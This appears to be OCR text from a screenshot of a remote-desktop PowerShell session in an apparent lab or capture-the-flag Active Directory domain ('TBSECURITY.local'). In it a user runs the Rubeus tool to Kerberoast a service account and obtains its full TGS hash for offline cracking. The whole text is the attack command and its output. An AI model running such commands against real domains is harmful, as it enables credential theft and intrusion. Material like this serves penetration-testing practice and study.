 FreeRDP: 10.200.19.79
Windows PowerShell
PS C:\Users\TBSEC_GUEST\Desktop> .\rub.exe kerberoast
Rubeus
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : TBService
[*] DistinguishedName      : CN=TBService,OU=Quarantine,DC=TBSECURITY,DC=local
[*] ServicePrincipalName   : TBSEC-DC01/TBService.TBSECURITY.local:48064
[*] PwdLastSet             : 7/27/2020 4:29:15 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*TBService$TBSECURITY.local$TBSEC-DC01/TBService.TBSECURITY
.local:48
064*$5A3CF005C52C24831455611ED57BD08C$BC5693A66C151AB508CFC76545C53D890
5C827774E
1F5111A6DA6F2E851F50B5EE18D8D1485968EB97F921B689681003A6592487B620B36C5
90B86461A
F2ABC885A5FEF2FAE0B87737C284C12F1CFCC2484EADE0BAA8F78C16886F4B3B4F3E546
96F75D267
4DCF51806C19B8FCF79B045DBB0628492C32439E13BC69685B17BBA10DF4A4725F0713F
6550B008C
278E64114538E61534F8E9AF58C06A11142A88A4B63BF15BE52AAEC0CB3B3DDD93F4281
C6DB1099F
3D66F64FDC1EF3B7A3BD80273002E8D38D96FC2DB7A4A6DB55E978735757170D76FE33F
ABC9E549B
521AEC2D8FE9D53CD645C37FD61ED5CDCBAE3BD0B108756666573C908C5D5B9BD2A83F9
1E7D573B6
6B2628417631855D42B3F14AB35A3AC1F57290B56663C57EF2021372ECFD0B31AD1FC91
10:22 AM